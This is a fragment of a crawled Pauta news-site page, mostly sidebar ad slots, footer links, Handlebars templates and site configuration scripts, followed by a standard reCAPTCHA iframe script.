buses","post_link":"economia\/2019\/09\/09\/turbus-propone-a-la-autoridad-un-inedito-indice-de-seguridad-para-los-buses.html","publicador":"Maria del","autor":"","image":"\/2023\/06\/imagen_principal-13686-300x158.jpg","bajada":"La iniciativa, que fue presentada al Congreso, pretende consolidar informaci\u00f3n y hacerla p\u00fablica para que los pasajeros sepan los antecedentes de las empresas."}]</div>

        </article>
      </div>

      <aside class="d-def-main-wrapper__sidebar">
        
        

          <div id="descubre" class="d-the-box d-the-box--text | common:margin-top-70">
          

            <div class="d-the-box__body | common:margin-top-15 js-link-static">
                                                
                                  <figure class="d-the-box-alt-card d-the-box-alt-card--negative-margin">
                    <a href="https://www.pauta.cl/actualidad/2026/01/15/maria-teresa-vial-ccs-y-proyecto-de-negociacion-ramal-somos-mas-criticos-aun-ahora-que-conocemos-el-proyecto.html" class="d-the-box-alt-card__media | u-aspect-16:9 u-def-border-radius--alt">
                      <img src="https://media.pauta.cl/2025/03/A_UNO_1575213-500x333.jpg" alt="María Teresa Vial (CCS) y proyecto de negociación ramal: &quot;Somos más críticos aún ahora que conocemos el proyecto&quot;" class="d-the-box-alt-card__image">
                    </a>

                    <figcaption class="d-the-box-alt-card__caption | common:margin-top-15">
                      <strong class="d-the-box-alt-card__title">
                        <a href="https://www.pauta.cl/actualidad/2026/01/15/maria-teresa-vial-ccs-y-proyecto-de-negociacion-ramal-somos-mas-criticos-aun-ahora-que-conocemos-el-proyecto.html" class="d-the-box-alt-card__permalink">
                          María Teresa Vial (CCS) y proyecto de negociación ramal: "Somos más críticos aún ahora que conocemos el proyecto"                        </a>
                      </strong>
                    </figcaption>

                    <footer class="d-the-box-alt-card__footer | u-text-right | common:margin-top-15">
                      <a href="https://www.pauta.cl/actualidad/2026/01/15/maria-teresa-vial-ccs-y-proyecto-de-negociacion-ramal-somos-mas-criticos-aun-ahora-que-conocemos-el-proyecto.html" class="d-the-box-alt-card__permalink | u-text-uppercase">VER MÁS</a>
                    </footer>
                  </figure>
                                                  
            </div>
          </div>

        

        
        

        <div class="u-the-banner | common:margin-top-30">
          <div 
            class="rtb_slot" 
            data-adunit="div-gpt-ad-1687278013645-0"
            data-slot="/21696808009/Pauta_CL_Site_Robapagina/Pauta_CL_Site_Robapagina_Single_A"
            data-dimensions="[[300, 250], [300, 600]]"
            style="min-width: 300; min-height: 250px;"
          ></div>
        </div>

        <div class="u-the-banner | common:margin-top-30">
          <div 
            class="rtb_slot" 
            data-adunit="div-gpt-ad-1687278035123-0"
            data-slot="/21696808009/Pauta_CL_Site_Robapagina/Pauta_CL_Site_Robapagina_Single_B"
            data-dimensions="[[300, 250], [300, 600]]"
            style="min-width: 300; min-height: 250px;"
          ></div>
        </div>
        <div class="u-the-banner | common:margin-top-30">
          <div 
            class="rtb_slot" 
            data-adunit="div-gpt-ad-1687278064990-0"
            data-slot="/21696808009/Pauta_CL_Site_Robapagina/Pauta_CL_Site_Robapagina_Single_C"
            data-dimensions="[[300, 250], [300, 600]]"
            style="min-width: 300; min-height: 250px;"
          ></div>
        </div>
        <div class="u-the-banner | common:margin-top-30">
          <div 
            class="rtb_slot" 
            data-adunit="div-gpt-ad-1687278088752-0"
            data-slot="/21696808009/Pauta_CL_Site_Robapagina/Pauta_CL_Site_Robapagina_Single_D"
            data-dimensions="[[300, 250], [300, 600]]"
            style="min-width: 300; min-height: 250px;"
          ></div>
        </div>
        <div class="u-the-banner | common:margin-top-30">
          <div 
            class="rtb_slot" 
            data-adunit="div-gpt-ad-1690499356596-0"
            data-slot="/21696808009/Pauta_CL_Site_Robapagina/Pauta_CL_Site_Robapagina_Single_E"
            data-dimensions="[[300, 600], [300, 250]]"
            style="min-width: 300; min-height: 600px;"
          ></div>
        </div>
      </aside>
    </div>
    <div class="u-the-banner | common:margin-bottom-40 common:margin-top-40" data-overflow="visible">
      <div 
        class="rtb_slot" 
        data-adunit="div-gpt-ad-1687277587441-0"
        data-slot="/21696808009/Pauta_CL_Site_Desktop/Pauta_CL_Site_Desktop_Single_D"
        data-dimensions="[[728, 90], [970, 90]]"
        style="min-width: 728px; min-height: 90px;"
      ></div>
    </div>
  </div>
</main>




<script id="segmentation_js_vars">
    var global_url_post        = 'https://www.pauta.cl/economia/2018/06/27/la-recarga-movil-de-la-subtel.html';
    var global_publicador_name = 'Gabriela Villalobos';
    var global_in_single       = true;

    var global_section          = 'economia';
    var global_device           = "desktop";

    var global_post_id          = '7548';
    var global_post_categories  = '[{"id":62,"name":"Econom\u00eda","slug":"economia"}]';
    global_post_categories      = global_post_categories == '' ? '[]' : global_post_categories; 
    global_post_categories      = JSON.parse(global_post_categories);

    var global_url_category     = {
        id  : parseInt('62'),
        name: 'Economía',
        slug: 'economia'
    };

    if(typeof global_url_category !="undefined"){
        var in_global_post_categories = global_post_categories.findIndex(object => object.id === global_url_category.id);
    
        if (in_global_post_categories === -1) {
            global_post_categories.push(global_url_category);
        }
    }

    var global_post_tags  = '[{"id":376,"slug":"transporte-y-telecomunicaciones","name":"Transporte y Telecomunicaciones"}]';
    global_post_tags      = global_post_tags == '' ? '[]' : global_post_tags; 
    global_post_tags      = JSON.parse(global_post_tags);

</script>

    </div>
    <!-- ._is-main-bar -->
    <div class="js-container-player">
    </div><!-- /._is-main-bar -->
    <footer class="d-main-footer | common:margin-top-60">
      <div class="d-main-footer__container | u-container">
        <div class="d-main-footer__wrapper d-main-footer-wrapper | _row | common:margin-bottom-60">
          <div class="d-main-footer-wrapper__item | _col-md-6 js-link-static">
            <a href="/" class="d-main-footer__logo d-main-footer__offset d-main-footer-logo" style="--_w: 20.25rem;">
              <img src="/_templates/desktop/includes/img/logo.svg" alt="Pauta" class="d-main-footer-logo__image" width="324" />
            </a>
          </div>

          <div class="d-main-footer-wrapper__item | _col-md-6">
            <div class="d-main-footer-links">
              <strong class="d-main-footer-links__title">Corporativo</strong>

              <div class="d-main-footer-links__menu js-link-static">
                <div class="d-main-footer-links__item">
                  <a href="/page/quienes-somos.html" class="d-main-footer-links__anchor">Quiénes somos</a>
                  <a href="/page/transparencia-y-declaracion-de-intereses.html" class="d-main-footer-links__anchor">Transparencia y declaración de intereses</a>
                  <a href="/page/terminos-y-condiciones.html" class="d-main-footer-links__anchor">Términos y condiciones</a>
                  <a href="/page/sugerencias-y-reclamos.html" class="d-main-footer-links__anchor">Sugerencias y reclamos</a>
                  <a href="https://tarifas.servel.cl/visualizar/59f68efb43a3936a5b5973dfd2a7b584cf4e4cc9" target="_blank" class="d-main-footer-links__anchor">Tarifas Electorales Radio</a>
                  <a href="https://tarifas.servel.cl/visualizar/3070241e503a47b6c65b5134fc10d1c48aa8016a" target="_blank" class="d-main-footer-links__anchor">Tarifas Electorales Web</a>
                </div>

                <div class="d-main-footer-links__item">
                  <a href="/page/gobierno-corporativo.html" class="d-main-footer-links__anchor">Gobierno corporativo</a>
                  <a href="/page/equipo-informativo.html" class="d-main-footer-links__anchor">Equipo informativo</a>
                  <a href="/page/contactenos.html" class="d-main-footer-links__anchor">Contáctenos</a>
                  <a href="https://report.resguarda.com/?empresa=C%C3%A1mara%20Chilena%20de%20la%20Construcci%C3%B3n,%20sus%20corporaciones%20y%20fundaciones%20sin%20fines%20de%20lucro" target="_blank" class="d-main-footer-links__anchor">Canal de denuncias</a>
                </div>
              </div>
            </div>
          </div>
        </div>

        <div class="d-main-footer__hashtag d-main-footer-hashtag">
          <a href="#" class="d-main-footer-hashtag__label">
            <span class="u-fw-300">#</span>SúmateALaConversación
          </a>
        </div>

        <div class="d-main-footer__signals d-main-footer-signals d-main-footer__offset | common:margin-top-30">
          <div class="d-main-footer-signals__item">
            <strong class="d-main-footer-signals__title">Antofagasta</strong> 99.1
          </div>

          <div class="d-main-footer-signals__item">
            <strong class="d-main-footer-signals__title">Valparaíso</strong> 96.7
          </div>

          <div class="d-main-footer-signals__item">
            <strong class="d-main-footer-signals__title">Temuco</strong> 96.7
          </div>
        </div>
      </div>
    </footer>

    <script id="embed-rudo-template" type="text/x-handlebars-template">
            <iframe
                id=""
                class="vrudo"
                src="{{{url}}}"
                width="{{width}}"
                height="{{height}}"
                allowscriptaccess="always"
                allowfullscreen="true"
                webkitallowfullscreen="true"
                frameborder="0"
                scrolling="no"
                allow="autoplay" >
            </iframe>
    </script>

    <script id="single-relations-template" type="text/x-handlebars-template">
        {{#if relations}}

            <aside id="relacionados" class="d-the-box d-the-box--gray | common:margin-top-50">

              <div class="d-the-box__body d-the-box__body--row">
                {{#each relations}}
                    <figure class="d-the-box__card d-the-box-card d-the-box-card--vertical | common:margin-top-20">
                      <a href="{{../domain}}/{{post_link}}" class="d-the-box-card__media | u-aspect-1:1 u-def-border-radius--medium">
                        {{#if image}}
                            <img src="{{../domain_image}}{{image}}" alt="{{post_title}}" class="d-the-box-card__image">
                        {{else}}
                            <img src="{{../placeholder}}" alt="{{post_title}}" class="d-the-box-card__image">
                        {{/if}}
                      </a>

                      <figcaption class="d-the-box-card__caption">
                        <h4 class="d-the-box-card__title">
                          <a href="{{../domain}}/{{post_link}}" class="d-the-box-card__permalink | u-dots-3">
                            {{{post_title}}}
                          </a>
                          <span style="display:none">{{{bajada}}}</span>
                        </h4>
                      </figcaption>
                    </figure>
                {{/each}}
              </div>
            </aside>

        {{/if}}
    </script>

    <script id="single-relations-sidebar-template" type="text/x-handlebars-template">
        {{#if relations}}

          <aside id="relacionados" class="d-the-box d-the-box--smaller d-the-box--gray | common:margin-top-20">


            <div class="d-the-box__body">

              {{#each relations}}
                <figure class="d-the-box__card d-the-box-card | common:margin-top-20">
                  <a href="{{../domain}}/{{post_link}}" class="d-the-box-card__media | u-aspect-1:1 u-def-border-radius--medium">
                    {{#if image}}
                        <img src="{{../domain_image}}{{image}}" alt="{{post_title}}" class="d-the-box-card__image">
                    {{else}}
                        <img src="{{../placeholder}}" alt="{{post_title}}" class="d-the-box-card__image">
                    {{/if}}
                  </a>

                  <figcaption class="d-the-box-card__caption">
                    <h4 class="d-the-box-card__title">
                      <a href="{{../domain}}/{{post_link}}" class="d-the-box-card__permalink | u-dots-3">
                        {{{post_title}}}
                      </a>
                      <span style="display:none">{{{bajada}}}</span>
                    </h4>
                  </figcaption>
                </figure>
              {{/each}}

            </div>
          </aside>

        {{/if}}
    </script>


    <script id="single-destacados-template" type="text/x-handlebars-template">
        {{#if destacados}}
          {{#each destacados}}
            <blockquote class="destacados-single js-link-static">
              <a href="{{../domain}}{{url}}">{{{title}}}</a>
            </blockquote>
          {{/each}}
        {{/if}}
    </script>

    <script id="single-inside-video" type="text/x-handlebars-template">
        <div class="u-responsive-video">
           <video controls>
                <source src="{{domain}}{{url}}" type="video/mp4">
                <img src="{{domain}}{{url}}" alt="Video no soportado">
                 Tu navegador no soporta vídeo
          </video>
        </div>
    </script>

    <script id="single-inside-audio" type="text/x-handlebars-template">
        <a href="#" class="d-program-hero-card__button d-program-hero-card-button js-play-mp3-infiny-bar" data-mp3='{{domain}}{{url}}' data-image='{{image}}' data-title="Radio Pauta" data-subtitle='{{title}}'>
          <i class="d-program-hero-card-button__icon | pauta-icon-play" aria-hidden="true"></i>
          <span class="d-program-hero-card-button__label">ESCUCHAR AUDIO</span>
        </a>
    </script>

    <script id="realtime-template" type="text/x-handlebars-template">

      <div class="min-a-min | mobile:margin-bottom-25 mobile:margin-top-25 | desktop:margin-bottom-50 desktop:margin-top-50 js-realtime-link-static">
        <div class="min-a-min__header | u-text-uppercase">
          Minuto a minuto
        </div>

        <div class="min-a-min__body | mobile:margin-top-10 | desktop:margin-top-25">

          {{#each data.items}}

            <div class="min-a-min__item min-a-min-item">
              <div class="min-a-min-item__info | u-text-uppercase">
                <div class="min-a-min-item__header">
                  {{#if date}}
                    <i class="min-a-min-item__icon | pauta-icon-bars-alt" aria-hidden="true"></i>
                    {{#if hour}}
                      <time class="min-a-min-item__wrap">
                        <strong class="min-a-min-item__hour">{{hour}}</strong>
                        <span class="min-a-min-item__date">{{date}}</span>
                      </time>
                    {{else}}
                      <time class="min-a-min-item__wrap">
                        <span class="min-a-min-item__date">{{date}}</span>
                      </time>
                    {{/if}}
                  {{else}}
                    {{#if hour}}
                      <i class="min-a-min-item__icon | pauta-icon-bars-alt" aria-hidden="true"></i>
                      <time class="min-a-min-item__wrap">
                        <strong class="min-a-min-item__hour">{{hour}}</strong>
                      </time>
                    {{/if}}
                  {{/if}}
                </div>

                {{#if source}}
                  <span class="min-a-min-item__by">
                    Por <span class="min-a-min-item__permalink">{{{source}}}</span>
                  </span>
                {{/if}}
              </div>

              <div class="min-a-min-item__content">

                {{#if url}}
                  {{#if title}}
                    <a href="{{url}}">
                  {{/if}}
                {{/if}}

                  {{#if title}}
                    <h3 class="min-a-min-item__title">
                      {{{title}}}
                    </h3>
                  {{/if}}

                {{#if url}}
                  {{#if title}}
                    </a>
                  {{/if}}
                {{/if}}

                <p>
                  {{{content}}}
                </p>
              </div>
            </div>

          {{/each}}


        </div>
      </div>
    </script>

    <script>

        //ESTAS VARIABLES SON DE UN ARCHIVO LLAMADO STREAM.JS QUE SE LLAMA EN LOS FRONTS DE LOS SITIOS
        //SE AGREGARON ACA DE MANERA MANUAL
        //PARA PRODUCCION; FAVOR COMENTAR

        var global_url_count           = '//count.pauta.dpsgo.com/';
        var global_url_ajax            = 'https://www.pauta.cl/interactive/ajax.php';
        var global_url_json_static     = '';
        var global_name_site           = 'Radio Pauta 100.5';

        var global_domain_image        = 'https://media.pauta.cl';
        var global_domain_search       = 'https://www.pauta.cl/';
        var global_domain              = 'https://www.pauta.cl';
        var global_placeholder         = 'https://www.pauta.cl/_templates/globals/img/placeholder.png';
        var global_rudo_url            = '//rudo.video';
        var global_domain_resources    = 'https://resources.pauta.cl';


        var _data_server = true;
        var infiny_config = {
            element     : '.js-container-player',
            radio : 'radiopauta',
            // src_audio   : 'https://mdstrm.com/audio/65cab2d63e5d46089e495799/icecast.audio',
            src_audio : '',
            player_full : {
                url                 : 'https://www.pauta.cl/radio-en-vivo/',
                url_in_another_tab  : true,
            },
            // placeholder : 'https://infiny.live/uploads/multimedia/2020/08/s_7336f6e1e721403d2ca087cde3c254ae0.png',
            colors      : {
                primary       :'#329595',
                text          :'#fff',
                primary_bar   :'#33cccc',
                secondary_bar :'#2e2e2e',
            }
        };
    </script>

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
    <script src="/_templates/desktop/includes/js/vendor/handlebars.min-v4.7.6.js" type='text/javascript'></script>

    <script src="/_templates/desktop/includes/js/dist/main.min.js?v=1.0.5"></script>

    
    <script src="/_templates/desktop/includes/js/dist/functions.min.js?v=1.0.5"></script>
   

    <script src="/_templates/desktop/includes/js/dist/infiny-bar-1.1.0.min.js?v=1.0.5"></script>

      <script>
        const targetElement = document.querySelector('.js-content-static');
        const html = document.querySelector('html');

        const observer = new MutationObserver((mutationsList) => {
          for (const mutation of mutationsList) {
            if (html.classList.contains('is-desktop-header-submenu-showed')) {
              html.classList.remove('is-desktop-header-submenu-showed');
              return;
            }
          }
        });

        observer.observe(targetElement, {
          childList: true,
          subtree: true,
          attributes: true,
          characterData: true,
        });
      </script>

    <script>
      function reloadForSPA(){
        const ruta = window.location.pathname;
        if(ruta == '/page/radio-en-vivo.html'){
          setTimeout(() => {
            window.location.href = "https://www.pauta.cl/radio-en-vivo/";
          }, 1000);
        }
      }
    </script>

    </body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="u5XRh4Hc1bB1Kgy6dHDf1A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768578854704');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>